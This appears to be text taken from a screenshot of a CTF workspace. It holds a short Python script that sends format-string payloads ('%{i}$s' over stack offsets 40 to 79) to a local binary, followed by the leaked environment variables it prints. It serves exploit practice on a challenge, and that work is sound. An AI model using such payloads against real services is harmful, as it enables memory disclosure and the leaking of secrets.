 46 ans = []
47 for i in range(40, 80):
48 # rs('remote')
49 rs()
50
51 # dbg()
52 # pause()
53
54 payload = f'%{i}$s'.encode()
55 s(payload)
56
57 ans.append(p.recvall())
58 # irt()
59
PROBLEMS 71 OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh - 1
b'HOME=/home/vior\x7f'
b'OLDPWD=/mnt/E/ctf\x7f'
b'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus\x7f'
b'COMMAND_NOT_FOUND_INSTALL_PROMPT=1\x7f'
b'LOGNAME=vior\x7f'
b'_=/usr/bin/python\x7f'
b'XDG_SESSION_CLASS=user\x7f'
b'XDG_SESSION_ID=581\x7f'
b'PATH=/home/vior/bin:/home/vior/download/GooglePlatform/platform-tools_r34.0.4-linux/platform-tools:/home/vior/.vscode-server/bin/f1b07bd25dfad64b0167beb15359ae573aecd2cc/bin/remote-cli:/h
ome/vior/bin:/home/vior/download/GooglePlatform/platform-tools_r34.0.4-linux/platform-tools:/home/vior/miniconda3/condabin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/
local/games:/usr/games:/home/vior/.dotnet/tools:/home/vior/.local/bin:/home/vior/.local/bin\x7f'
b'XDG_RUNTIME_DIR=/run/user/1000\x7f'
b'POWERSHELL_UPDATECHECK=Off\x7f'
b'LANG=zh_CN.UTF-8\x7f'
b'SHELL=/usr/bin/zsh\x7f'
b'PWD=
b'SSH_CONNECTION=127.0.0.1 59840 127.0.0.1 22\x7f'
b'XDG_DATA_DIRS=/usr/share/gnome:/usr/local/share/:/usr/share/\x7f'
b'LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=00:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=0
1;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=0
1;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=
01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.avif=01;35:*.jpg=01;35:*.jpeg=01;35:*.
mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=
01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.webp=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:
*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35
:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=0
0;36:*.xspf=00;36:*~=00;90:*#=00;90:*.bak=00;90:*.old=00;90:*.orig=00;90:*.part=00;90:*.rej=00;90:*.swp=00;90:*.tmp=00;90:*.dpkg-dist=00;90:*.dpkg-old=00;90:*.ucf-dist=00;90:*.ucf-new=00;90
:*.ucf-old=00;90:*.rpmnew=00;90:*.rpmorig=00;90:*.rpmsave=00;90::ow=30;44:\x7f'
b'LESS_TERMCAP_mb=\x1b[1;31m\x7f'
b'LESS_TERMCAP_md=\x1b[1;36m\x7f'
b'LESS_TERMCAP_me=\x1b[0m\x7f'
b'LESS_TERMCAP_so=\x1b[01;33m\x7f'
b'LESS_TERMCAP_se=\x1b[0m\x7f'
b'LESS_TERMCAP_us=\x1b[1;32m\x7f'